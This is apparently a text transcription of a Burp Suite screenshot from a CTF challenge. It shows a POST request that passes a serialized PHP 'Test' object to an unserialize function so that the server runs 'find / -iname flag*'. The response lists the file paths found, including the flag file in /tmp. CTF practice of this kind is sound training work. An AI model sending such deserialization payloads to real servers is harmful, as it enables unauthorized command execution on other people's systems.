 Burp Suite Professional v1.7.37 - Temporary Project - GM bs
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × 4 × ...
Go Cancel < > Target: http://3e96914b-283b-4361-b0c6-1f3553d4e5ac.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST request to /index.php
Type Name Value
Cookie UM_distinctid 17a523c675e6ce-0a208f295372b1-4c3f2d73-15180...
Body func unserialize
Body p O:4:"Test":2:{s:1:"p";s:19:"find / -iname flag*";s:4:"fu...
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Done
Response
Raw Headers Hex HTML Render
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/virtual/net/eth2/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/tmp/flagoefiu4r93
/tmp/flagoefiu4r93</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>
? < + > Type a search term 0 matches
4,061 bytes | 12,596 millis